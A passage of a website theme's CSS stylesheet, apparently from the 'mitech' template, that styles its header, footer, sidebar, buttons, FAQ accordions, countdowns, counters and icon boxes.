    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input:-ms-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::-ms-input-placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input::placeholder {
    color: #363A68;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.search-overlay__form input[type="text"]:focus {
    color: #363A68;
    border-color: #363A68;
}

.header__navigation.preview-menu {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.header__navigation.preview-menu .navigation-menu-right {
    -webkit-box-flex: 1;
    -webkit-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}

.preview-header-inner {
    padding: 20px 0;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .preview-header-inner {
        padding: 0;
    }
}

.preview-header-inner.is-sticky {
    padding: 0px 0;
}

.preview-header-inner.is-sticky .header__navigation.preview-menu ul>li>a {
    color: #333;
}

.preview-header-inner.is-sticky .header__actions--preview .ht-btn {
    background: transparent;
    border: 1px solid #363A68;
    color: #363A68;
    line-height: 42px;
    height: 43px;
}

.preview-header-inner .header__actions--preview .ht-btn {
    background: #363A68;
    border: 1px solid #363A68;
    color: #ffffff;
}

.preview-header-inner .header__actions--preview .ht-btn:hover {
    background: #ffffff;
    color: #363A68;
}


/*=====  End of Header  ======*/


/*=========================================
=               06. Footer Css            =
===========================================*/

.reveal-footer {
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    z-index: -1;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .reveal-footer {
        position: static;
    }
}

.footer-widget-wrapper {
    margin-bottom: -35px;
}

.footer-widget {
    margin-bottom: 30px;
}

.footer-widget__title {
    margin-top: -3px;
    color: #333333;
}

.footer-widget__list li {
    margin-bottom: 10px;
}

.footer-widget__list li:last-child {
    margin-bottom: 0;
}

.footer-widget__list li .image_btn {
    border-radius: 5px;
    -webkit-box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    box-shadow: 0 0 20px rgba(51, 51, 51, 0.1);
    overflow: hidden;
}

.social-group__list .ht-social-networks.tilte-style .link-text {
    color: #CCCCCC;
}

.social-group__list .ht-social-networks.tilte-style .link-text::before {
    background: rgba(255, 255, 255, 0.2);
}

.social-group__list .ht-social-networks.tilte-style .link-text:hover {
    color: #ffffff;
}

.social-group__list .ht-social-networks.tilte-style .social-link::before {
    color: #ccc;
}

.copyright-text {
    display: inline-block;
}

@media only screen and (max-width: 767px) {
    .copyright-text {
        margin-bottom: 15px;
    }
}


/*=====  End of footer ======*/


/*=======================================
=            07. Sidebar Css           =
=========================================*/

.page-sidebar-right {
    padding-left: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-right {
        padding-left: 0;
    }
}

.page-sidebar-left {
    padding-right: 30px;
}

@media only screen and (min-width: 1200px) and (max-width: 1499px),
only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-left {
        padding-right: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .page-sidebar-right,
    .page-sidebar-left {
        margin-top: 60px;
    }
}

.sidebar-widget+.sidebar-widget {
    margin-top: 40px;
}

.sidebar-widget-title {
    margin-bottom: 20px;
    font-weight: 500;
}

.widget-search {
    position: relative;
}

.widget-search input {
    width: 100%;
    outline: none;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 3px 20px;
    padding-right: 20px;
    height: 56px;
    color: #ababab;
    border-color: #f8f8f8;
    background-color: #f8f8f8;
    font-size: 15px;
    font-weight: 400;
    letter-spacing: 0em;
    padding-right: 72px;
}

.widget-search .search-submit {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0;
    border: 0;
    border-radius: 0 5px 5px 0;
    width: 56px;
    height: 56px;
    line-height: 56px;
    text-align: center;
    background: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}

.widget-search .search-submit:hover {
    color: #ffffff;
    background: #363A68;
}

.widget-blog-recent-post ul li:first-child a {
    margin-top: -16px;
}

.widget-blog-recent-post ul li a {
    position: relative;
    font-size: 18px;
    font-weight: 600;
    padding: 16px 0 16px 30px;
}

.widget-blog-recent-post ul li a::before,
.widget-blog-recent-post ul li a::after {
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    text-rendering: auto;
    line-height: 1;
    font-family: 'Font Awesome 5 Pro';
    font-weight: 900;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
}

.widget-blog-recent-post ul li a::after,
.widget-blog-recent-post ul li a::before {
    content: '\f30b';
    position: absolute;
    top: 22px;
    left: 0;
}

.widget-blog-recent-post ul li a::before {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
}

.widget-blog-recent-post ul li a:hover::before {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}

.widget-blog-recent-post ul li a:hover::after {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%);
}

.widget-tag .ht-btn {
    color: #ababab;
    background: #f5f5f5;
    margin-right: 10px;
    font-weight: 500;
    margin-bottom: 10px;
}

.widget-tag .ht-btn:hover {
    color: #ffffff;
    background: #363A68;
}

.widget-product-item {
    overflow: hidden;
    margin-bottom: 20px;
}

.widget-product-item .thumbnail {
    max-width: 150px;
    float: left;
    margin-right: 20px;
    margin-left: 0;
    width: 80px;
}

.widget-product-item .info .product-title {
    font-weight: 400;
    font-size: 16px;
}

.widget-product-item .info .star-rating a {
    display: inline-block;
    color: #ffb805;
    line-height: 1;
    font-size: 14px;
    margin: 0;
}

.widget-product-item .info .price-box {
    margin-top: 5px;
}

.widget-product-item .info .price-box .old-price {
    font-size: .88em;
    font-weight: 400;
    color: #b6b7d2;
    text-decoration: line-through;
}

.widget-product-item .info .price-box .new-price {
    font-size: 14px;
    font-weight: 500;
    color: #6d70a6;
}


/*=====  End of Sidebar  ======*/


/*=============================================
=            08. Button Css           =
=============================================*/

.ht-btn {
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-radius: 5px;
    border-color: #ffffff99;
    padding: 0 36px;
    text-align: center;
    color: #ffffff;
    background: #363A68;
    border-width: 2px;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.ht-btn:hover,
.ht-btn:active,
.ht-btn:focus {
    color: #ffffff;
    background-image: #363A68;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}

.ht-btn.ht-btn-xs {
    height: 45px;
    line-height: 45px;
    font-size: 13px;
    padding: 0 20px;
}

.ht-btn.ht-btn-sm {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
}

.ht-btn.ht-btn-md {
    font-size: 15px;
    font-weight: 500;
    letter-spacing: 0em;
    line-height: 54px;
    height: 54px;
}

.ht-btn.ht-btn-lg {
    padding: 0 40px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.ht-btn.ht-btn-custom {
    min-width: 280px;
}

.ht-btn.ht-btn-full {
    width: auto;
    display: block;
}

.ht-btn--outline {
    border-width: 1px;
    line-height: 54px;
    background: transparent;
    border-color: #363A68;
    color: #363A68;
}

.ht-btn--outline:hover,
.ht-btn--outline:focus,
.ht-btn--outline:active {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    border-color: transparent;
    background: #363A68;
    color: #ffffff;
}

.ht-btn--solid {
    border-width: 1px;
    line-height: 54px;
    background: transparent;
    border-color: #ddd;
    color: #363A68;
}

.ht-btn--solid:hover,
.ht-btn--solid:focus,
.ht-btn--solid:active {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
    border-color: transparent;
    background: #363A68;
    color: #ffffff;
}

.ht-btn--circle {
    border-radius: 30px;
}

.ht-btn--no-round {
    border-radius: 0px;
}

.ht-btn.ht-btn-default {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    width: 180px;
}

.ht-btn .btn-icon {
    display: inline-block;
    vertical-align: middle;
    line-height: 0;
    font-size: 20px;
    margin-left: 10px;
}

.btn {
    font-size: 15px;
    font-weight: 500;
    border-style: solid;
    border-radius: 5px;
    border-color: transparent;
    border: 1px solid transparent;
    padding: 0 36px;
    text-align: center;
    -webkit-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    height: 54px;
    line-height: 54px;
    letter-spacing: 0em;
    color: #ffffff;
    background: #363A68;
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
}

.btn:hover,
.btn:active,
.btn:focus {
    font-weight: 500;
    color: #ffffff;
    background: #363A68;
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}

.btn--secondary {
    background-image: none;
    background-color: #d2a98e;
}

.btn--secondary:hover {
    background-image: none;
    background: #d2a98e;
}

.btn--black {
    background-image: none;
    background-color: #000000;
}

.btn--black:hover {
    background-image: none;
    background: #000000;
}

.btn--white {
    background-image: none;
    background-color: #ffffff;
    color: #000000;
    -webkit-box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
    box-shadow: 0 0 30px 5px rgba(0, 0, 0, 0.07);
}

.btn--white:hover,
.btn--white:focus {
    background-image: none;
    background: #ffffff;
    color: #000000;
}

.btn--gradient {
    background-image: none;
    background: -webkit-linear-gradient(300deg, #FF3F85 0, #FAA720 100%) !important;
    background: -o-linear-gradient(300deg, #FF3F85 0, #FAA720 100%) !important;
    background: linear-gradient(150deg, #FF3F85 0, #FAA720 100%) !important;
}

.btn--gradient:hover {
    background-image: none;
    background: -webkit-linear-gradient(300deg, #FF3F85 0, #FAA720 100%);
    background: -o-linear-gradient(300deg, #FF3F85 0, #FAA720 100%);
    background: linear-gradient(150deg, #FF3F85 0, #FAA720 100%);
}

.btn--link {
    color: #363A68;
}

.btn--link:hover {
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
}

.btn.ht-btn-default {
    padding: 0 30px;
    height: 48px;
    line-height: 48px;
    font-size: 14px;
    width: 180px;
}

.hover-style-link {
    position: relative;
}

.hover-style-link:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #d2a98e;
}

.hover-style-link:hover {
    color: #d2a98e;
}

.hover-style-link:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}

.hover-style-link--secondary {
    color: #d2a98e;
}

.hover-style-link--secondary:after {
    background-color: #d2a98e;
}

.hover-style-link--secondary:hover {
    color: #d2a98e;
}

.hover-style-link--white {
    color: #ffffff;
}

.hover-style-link--white:after {
    background-color: #ffffff;
}

.hover-style-link--white:hover {
    color: #ffffff;
}

.hover-style-link--sub-color {
    color: #6d70a6;
}

.hover-style-link--sub-color:after {
    background-color: #6d70a6;
}

.hover-style-link--sub-color:hover {
    color: #6d70a6;
}

.hover-style-default {
    position: relative;
}

.hover-style-default:after {
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    content: '';
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    height: 1px;
    background-color: #363A68;
}

.hover-style-default:hover {
    color: #363A68;
}

.hover-style-default:hover:after {
    left: 0;
    width: 100%;
    right: auto;
}


/* Images Button */

.image-btn {
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    background: none;
    border-radius: 5px;
    overflow: hidden;
}


/* video pay link */

.video-play i {
    color: #d2a98e;
}

.video-play span {
    font-weight: 500;
    letter-spacing: 3px;
    margin-left: 10px;
}


/* button wrapper */

.button-wrapper>a {
    border: none;
}

@media only screen and (max-width: 479px) {
    .button-wrapper>a {
        margin-bottom: 15px;
    }
}

@media only screen and (max-width: 479px) {
    .button-wrapper>a:last-child {
        margin-bottom: 0;
    }
}


/* Text Button*/

.btn-text {
    color: #363A68;
}

.btn-text:hover {
    color: #d2a98e;
}

.single-button-group h5 {
    margin-bottom: 10px;
}

.single-button-group .button-group-wrap {
    margin-left: -10px;
    margin-right: -10px;
}

.single-button-group a {
    margin: 10px;
}

.single-button-group a:hover,
.single-button-group a:active,
.single-button-group a:focus {
    -webkit-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
}


/*=====  End of Button  ======*/


/*=============================================
=            09. Accordions Css           =
=============================================*/

.faq-wrapper .panel.panel-default {
    border: 1px solid #ebebeb;
    margin-bottom: 20px;
}

.faq-wrapper .card,
.faq-wrapper .card-header {
    border-radius: 0;
}

.faq-wrapper .card {
    border-bottom: none;
    margin-bottom: 20px;
    border: none;
    -webkit-box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
    box-shadow: 0 18px 40px rgba(51, 51, 51, 0.1);
}

.faq-wrapper .card:last-child {
    margin-bottom: 0;
}

.faq-wrapper .card-header {
    padding: 0;
    border-bottom: 0;
    background-color: #ffffff;
}

.faq-wrapper .card-header h5 button, .faq-wrapper .card-header h3 button {
    border: none;
    width: 100%;
    text-align: left;
    color: #000000;
    padding: 20px 30px;
    position: relative;
    overflow-wrap: break-word;
    white-space: normal;
    font-size: 18px;
    line-height: 1.2;
    font-weight: 500;
    border-radius: 5px;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .faq-wrapper .card-header h5 button, .faq-wrapper .card-header h3 button {
        padding-left: 15px;
        padding-right: 20px;
    }
}

.faq-wrapper .card-header h5 button span, .faq-wrapper .card-header h3 button span {
    position: absolute;
    right: 35px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (max-width: 479px) {
    .faq-wrapper .card-header h5 button span,
    .faq-wrapper .card-header h3 button span {
        right: 15px;
    }
}

.faq-wrapper .card-header h3 button span i ,
.faq-wrapper .card-header h5 button span i {
    font-size: 14px;
    visibility: hidden;
    opacity: 0;
    display: none;
}

.faq-wrapper .card-header h5 button:hover,
.faq-wrapper .card-header h3 button:hover,
.faq-wrapper .card-header h3 button:focus,
.faq-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #000000;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"],
.faq-wrapper .card-header h5 button[aria-expanded="true"] {
    color: #ffffff;
    background: #d2a98e;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"] span i:nth-child(2),
.faq-wrapper .card-header h5 button[aria-expanded="true"] span i:nth-child(2) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-wrapper .card-header h3 button[aria-expanded="true"]:before ,
.faq-wrapper .card-header h5 button[aria-expanded="true"]:before {
    height: 100%;
}

.faq-wrapper .card-header h3 button[aria-expanded="false"] span i:nth-child(1),
.faq-wrapper .card-header h5 button[aria-expanded="false"] span i:nth-child(1) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-wrapper .card-body {
    padding: 23px 30px 29px;
}

.faq-two-wrapper .panel.panel-default {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 20px;
}

.faq-two-wrapper .card,
.faq-two-wrapper .card-header {
    border-radius: 0;
}

.faq-two-wrapper .card {
    border-bottom: none;
    margin-bottom: 20px;
    border: none;
    border-bottom: 1px solid #ebebeb;
}

.faq-two-wrapper .card:last-child {
    margin-bottom: 0;
}

.faq-two-wrapper .card-header {
    padding: 0;
    border-bottom: 0;
    background-color: #ffffff;
}

.faq-two-wrapper .card-header h3 button ,
.faq-two-wrapper .card-header h5 button {
    font-size: 24px;
    border: none;
    width: 100%;
    text-align: left;
    color: #ababab;
    padding: 20px 35px;
    position: relative;
    overflow-wrap: break-word;
    white-space: normal;
    line-height: 1.2;
    font-weight: 700;
    border-radius: 5px;
    background: #ffffff;
}

@media only screen and (max-width: 479px) {
    .faq-two-wrapper .card-header h3 button,
    .faq-two-wrapper .card-header h5 button {
        padding-left: 25px;
        padding-right: 10px;
    }
}

.faq-two-wrapper .card-header h3 button span,
.faq-two-wrapper .card-header h5 button span {
    position: absolute;
    left: 0px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}

@media only screen and (max-width: 479px) {
    .faq-two-wrapper .card-header h5 button span, 
    .faq-two-wrapper .card-header h3 button span {
        right: 15px;
    }
}

.faq-two-wrapper .card-header h3 button span i,
.faq-two-wrapper .card-header h5 button span i {
    font-size: 24px;
    visibility: hidden;
    opacity: 0;
    display: none;
}

.faq-two-wrapper .card-header h3 button:hover,
.faq-two-wrapper .card-header h5 button:hover,
.faq-two-wrapper .card-header h3 button:focus,
.faq-two-wrapper .card-header h5 button:focus {
    text-decoration: none;
    color: #363A68;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"],
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] {
    color: #363A68;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"] span i,
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] span i {
    color: #d2a98e;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"] span i:nth-child(2),
.faq-two-wrapper .card-header h5 button[aria-expanded="true"] span i:nth-child(2) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="true"]:before,
.faq-two-wrapper .card-header h5 button[aria-expanded="true"]:before {
    height: 100%;
}

.faq-two-wrapper .card-header h3 button[aria-expanded="false"] span i:nth-child(1),
.faq-two-wrapper .card-header h5 button[aria-expanded="false"] span i:nth-child(1) {
    visibility: visible;
    opacity: 1;
    display: inline;
}

.faq-two-wrapper .card-body {
    padding: 0px 30px 29px;
}

.faq-custom-col {
    max-width: 570px;
    float: right;
    width: 100%;
}

@media only screen and (max-width: 767px),
only screen and (min-width: 768px) and (max-width: 991px) {
    .faq-custom-col {
        float: inherit;
        margin: 0 auto 30px;
    }
}


/*=============================================
=           10. Call To Action Css             =
=============================================*/

.cta-bg-image_one {
    background-color: #454545;
    background-image: url(../images/patterns/mitech-call-to-action-image-global.png);
    background-repeat: no-repeat;
    background-position: top 35% right -68px;
}

.cta-bg-image_two {
    background-color: #f6f2ed;
    background-image: url(../images/patterns/mitech-home-appointment-call-to-action-bg-image.png);
    background-repeat: no-repeat;
    background-position: top right;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .cta-content {
        text-align: center;
        margin-bottom: 10px;
    }
}

.cta-button-group--one .btn-one {
    color: #363A68;
    margin: 10px;
}

.cta-button-group--one .btn-one:hover {
    background: #363A68;
    color: #ffffff;
}

.cta-button-group--one .btn-two {
    margin: 10px;
}

.cta-button-group--one .btn-two:hover {
    background: #363A68;
    color: #ffffff;
}

.cta-button-group--two .btn-one {
    background: #363A68;
    color: #ffffff;
    margin: 10px;
}

.cta-button-group--two .btn-two {
    margin: 10px;
}


/*=====  End of cta   ======*/


/*======================================
=          11. Countdown Css            =
=======================================*/

.countdown-deals {
    display: grid;
    grid-gap: 30px;
    grid-template-columns: repeat(4, 1fr);
}

@media only screen and (max-width: 767px) {
    .countdown-deals {
        grid-template-columns: repeat(4, 1fr);
    }
}

@media only screen and (max-width: 575px) {
    .countdown-deals {
        grid-template-columns: repeat(2, 1fr);
    }
}

.countdown-deals.counter-style--one .single-countdown {
    display: inline-block;
}

.countdown-deals.counter-style--one .single-countdown .single-countdown__time {
    display: block;
    font-size: 80px;
    font-weight: 300;
    line-height: 1;
    color: #363A68;
    margin-bottom: 10px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .countdown-deals.counter-style--one .single-countdown .single-countdown__time {
        font-size: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .countdown-deals.counter-style--one .single-countdown .single-countdown__time {
        font-size: 40px;
    }
}

.countdown-deals.counter-style--one .single-countdown .single-countdown__text {
    display: block;
    color: #6d70a6;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.countdown-deals.counter-style--two .single-countdown {
    display: inline-block;
}

.countdown-deals.counter-style--two .single-countdown .single-countdown__time {
    display: block;
    font-size: 80px;
    font-weight: 300;
    line-height: 1;
    color: #ffffff;
    margin-bottom: 10px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .countdown-deals.counter-style--two .single-countdown .single-countdown__time {
        font-size: 60px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .countdown-deals.counter-style--two .single-countdown .single-countdown__time {
        font-size: 40px;
    }
}

.countdown-deals.counter-style--two .single-countdown .single-countdown__text {
    display: block;
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.countdown-deals.counter-style--four .single-countdown {
    display: inline-block;
    width: 70px;
    margin: auto;
}

.countdown-deals.counter-style--four .single-countdown .single-countdown__time {
    display: block;
    font-size: 30px;
    font-weight: 400;
    line-height: 1;
    background: #ffffff;
    margin-bottom: 10px;
    border-radius: 5px;
    height: 90px;
    line-height: 90px;
    color: #000000;
}

.countdown-deals.counter-style--four .single-countdown .single-countdown__text {
    display: block;
    color: #ffffff;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 500;
}

.time_circles {
    position: relative;
    width: 100%;
    height: 100%;
}

.time_circles>div {
    position: absolute;
    text-align: center;
    top: 0% !important;
    -webkit-transform: translateY(50%);
    -ms-transform: translateY(50%);
    transform: translateY(50%);
}

.time_circles .textDiv_Days,
.textDiv_Hours,
.textDiv_Minutes,
.textDiv_Seconds {
    color: #222222;
    font-size: 30px !important;
}

@media only screen and (max-width: 575px) {
    .time_circles .textDiv_Days,
    .textDiv_Hours,
    .textDiv_Minutes,
    .textDiv_Seconds {
        font-size: 15px !important;
    }
}

@media only screen and (max-width: 767px) {
    .time_circles .textDiv_Days,
    .textDiv_Hours,
    .textDiv_Minutes,
    .textDiv_Seconds {
        font-size: 20px !important;
    }
}

.time_circles>div>h4 {
    margin: 0px;
    padding: 0px;
    text-align: center;
    text-transform: capitalize;
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0px;
    font-size: 13px !important;
    color: #6d70a6;
}

@media only screen and (max-width: 575px) {
    .time_circles>div>h4 {
        font-size: 11px !important;
    }
}


/*======================================
=         12. Counters Css              =
=======================================*/

.fun-fact-grid-4 {
    border-right: 1px solid #ededed;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.fun-fact-grid-4 .grid-item {
    width: 25%;
    padding-top: 100px;
    padding-bottom: 100px;
    position: relative;
}

@media only screen and (min-width: 768px) and (max-width: 991px),
only screen and (max-width: 767px) {
    .fun-fact-grid-4 .grid-item {
        padding-top: 60px;
        padding-bottom: 60px;
    }
}

.fun-fact-grid-4 .grid-item::before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    bottom: 0;
    background: #ededed;
    width: 1px;
}

.fun-fact-grid-4 .grid-item::after {
    position: absolute;
    content: '';
    top: -1px;
    left: 0;
    right: 0;
    background: #ededed;
    height: 1px;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .fun-fact-grid-4 .grid-item {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    .fun-fact-grid-4 .grid-item {
        width: 100%;
    }
}

.fun-fact--one .fun-fact__title {
    color: #333333;
    font-weight: 500;
    margin-bottom: 10px;
}

.fun-fact--one .fun-fact__count {
    font-size: 64px;
    font-weight: 600;
    line-height: 1.41;
    color: #363A68;
}

.fun-fact--one .fun-fact__text {
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #d2a98e;
}

.fun-fact--two {
    margin-bottom: 30px;
}

.fun-fact--two .fun-fact__count {
    font-size: 56px;
    color: #ffffff;
    margin-bottom: 20px;
    line-height: 1;
    font-weight: 700;
}

.fun-fact--two .fun-fact__text {
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.7);
    font-size: 16px;
    letter-spacing: 2px;
}

.fun-fact--three {
    position: relative;
    margin-bottom: 40px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .fun-fact--three {
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .fun-fact--three {
        margin-bottom: 0px;
        margin-top: 30px;
    }
}

@media only screen and (max-width: 767px) {
    .fun-fact--three {
        margin-bottom: 0px;
        margin-top: 30px;
    }
}

.fun-fact--three .fun-fact__count {
    color: #363A68;
    margin-bottom: 19px;
    font-size: 56px;
    font-weight: 400;
    line-height: 1;
}

.fun-fact--three .fun-fact__text {
    font-size: 14px;
    text-transform: uppercase;
    color: #7e7e7e;
}

.modern-number-01 h2 {
    position: relative;
    font-size: 12px;
    line-height: 2em;
    letter-spacing: 2px;
    color: #ababab;
    text-transform: uppercase;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end;
    -webkit-align-items: flex-end;
    -ms-flex-align: end;
    align-items: flex-end;
}

.modern-number-01 span.mark-text {
    font-size: 100px;
    line-height: .8;
    font-weight: 900;
    margin: 0 5px -5px -5px;
    color: #d2a98e;
}

@media only screen and (max-width: 767px) {
    .modern-number-01 span.mark-text {
        font-size: 140px;
    }
}

.modern-number-01 h3 {
    margin-top: 25px;
    font-size: 32px;
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .modern-number-01 h3 {
        font-size: 30px;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .modern-number-01 h3 {
        font-size: 28px;
    }
}

@media only screen and (max-width: 767px) {
    .modern-number-01 h3 {
        font-size: 24px;
    }
}

.cybersecurity-about-text .text {
    font-size: 18px;
    margin-bottom: 20px;
}

.managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item {
    padding-top: 30px;
    padding-bottom: 30px;
    position: relative;
}

.managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
    display: none;
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
        display: inherit;
    }
}

@media only screen and (max-width: 767px) {
    .managed-it-fun-fact-wrapper .fun-fact-grid-4 .grid-item::after {
        display: inherit;
    }
}


/*=============================================
=              13. Box Icon Css              =
=============================================*/

.ht-box-icon.style-01 .icon-box-wrap {
    padding: 36px 10px 26px;
    border-radius: 5px;
    background: #fff;
    border: 2px solid #eee;
    -webkit-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    -o-transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    transition: all 0.7s cubic-bezier(0.645, 0.045, 0.355, 1);
    text-align: center;
    margin-top: 30px;
}

.ht-box-icon.style-01 .icon-box-wrap .icon {
    height: 65px;
    text-align: center;
    width: 65px;
    margin: auto;
    margin-bottom: 29px;
    color: #363A68;
}

.ht-box-icon.style-01 .icon-box-wrap .icon svg>* {
    stroke: #2bcf53;
}

.ht-box-icon.style-01 .icon-box-wrap .content {
    text-align: center;
}

.ht-box-icon.style-01 .icon-box-wrap .content .heading {
    font-weight: 500;
    line-height: 1.25;
    margin-bottom: 12px;
}

.ht-box-icon.style-01 .icon-box-wrap .content .service_text {
    color: #696969;
}

.ht-box-icon.style-01:hover .icon-box-wrap {
    border-color: #fff;
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    transform: translateY(-5px);
    background: #fff;
